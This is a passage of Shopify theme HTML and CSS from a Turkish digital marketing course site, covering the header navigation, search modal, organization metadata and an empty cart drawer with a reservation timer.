    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Anasayfa
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hakkımızda
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hakkimizda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hakkımızda
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/biz-kimiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Biz Kimiz?
                                  </a></li><li><a href="/pages/referanslar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Referanslar
                                  </a></li><li><a href="/pages/ogrenci-yorumlari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Öğrenci Yorumları
                                  </a></li><li><a href="/pages/referans-hesaplar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Referans Hesaplar
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hizmetlerimiz
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hizmetlerimiz" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hizmetlerimiz
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/google-ads-reklamlarinda-basarinin-anahtari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Google Ads
                                  </a></li><li><a href="/pages/ucretsiz-analiz-ile-simdi-meta-reklamlarina-70-daha-az-harcama-yapin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    META Ads
                                  </a></li><li><a href="/pages/ucretsiz-hazir-temalarimiz-ile-simdi-e-ticaret-siteniz-ayni-gun-hazir" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    E-ticaret Danışmanlığı
                                  </a></li><li><a href="/pages/ucretsiz-demo-ile-yapay-zeka-agent-ai-agent-hizmeti-alin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AI Agents
                                  </a></li><li><a href="/products/sektore-ozel-hazirlanmis-google-ads-anahtar-kelime-calismasi-ve-google-ads-egtimleri-ucretsiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anahtar Kelime Robotu
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/global-eticaret-ve-dijital-pazarlama-egitimi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Kurslar
                    </a></li><li><a href="/blogs/dijital-pazarlama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      İletişim
                    </a></li><li><a href="https://account.sametsalik.com/profile?locale=tr&region_country=TR" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Üye Girişi
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.sametsalik.com?locale=tr&region_country=TR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Oturum aç</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/sametsalikcom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@sametsalik" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 52.33333333333333%"
            
          ><img src="//www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=500" alt="sametsalik.com" srcset="//www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=50 50w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=100 100w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=150 150w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=200 200w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=250 250w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=300 300w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=400 400w, //www.sametsalik.com/cdn/shop/files/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282&amp;width=500 500w" width="200" height="104.66666666666667" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Anasayfa</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Hakkımızda</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/biz-kimiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Biz Kimiz?
                                </a></li><li><a href="/pages/referanslar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Referanslar
                                </a></li><li><a href="/pages/ogrenci-yorumlari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Öğrenci Yorumları
                                </a></li><li><a href="/pages/referans-hesaplar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Referans Hesaplar
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Hizmetlerimiz</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/google-ads-reklamlarinda-basarinin-anahtari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Google Ads
                                </a></li><li><a href="/pages/ucretsiz-analiz-ile-simdi-meta-reklamlarina-70-daha-az-harcama-yapin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  META Ads
                                </a></li><li><a href="/pages/ucretsiz-hazir-temalarimiz-ile-simdi-e-ticaret-siteniz-ayni-gun-hazir" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  E-ticaret Danışmanlığı
                                </a></li><li><a href="/pages/ucretsiz-demo-ile-yapay-zeka-agent-ai-agent-hizmeti-alin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AI Agents
                                </a></li><li><a href="/products/sektore-ozel-hazirlanmis-google-ads-anahtar-kelime-calismasi-ve-google-ads-egtimleri-ucretsiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anahtar Kelime Robotu
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/global-eticaret-ve-dijital-pazarlama-egitimi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Kurslar</span>
                  </a></li><li><a href="/blogs/dijital-pazarlama" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>İletişim</span>
                  </a></li><li><a href="https://account.sametsalik.com/profile?locale=tr&region_country=TR" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Üye Girişi</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Ara">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Ara">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Yükleniyor..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Ara"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Ara</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Arama terimini temizle">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Ara">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Kapat">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.sametsalik.com?locale=tr&region_country=TR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Oturum aç</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Sepet</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "sametsalik.com",
    
      "logo": "https:\/\/www.sametsalik.com\/cdn\/shop\/files\/Son_Dentbul_1200_x_628_piksel_1200_x_1200_piksel_1200_x_628_piksel_kopyasi_86e7c489-bec4-47ad-a775-46a0563301dd.png?v=1755020282\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/sametsalikcom\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sametsalik",
      ""
    ],
    "url": "https:\/\/www.sametsalik.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Sepetiniz"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Sepetiniz boş</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Kapat"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Alışverişe devam et
                </a>
              
<p class="cart__login-title h3">Hesabınız var mı?</p>
                <p class="cart__login-paragraph">
                  Daha hızlı ödeme yapmak için <a href="https://account.sametsalik.com?locale=tr&region_country=TR" class="link underlined-link">oturum açın</a>.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Sepet • 0 ürün
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Kapat"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Sepetinizdeki eğitim/hizmet kontenjanı 
                <countdown-timer data-duration="600"></countdown-timer>
               süre için size rezerve edilmiştir.</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Yükleniyor...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
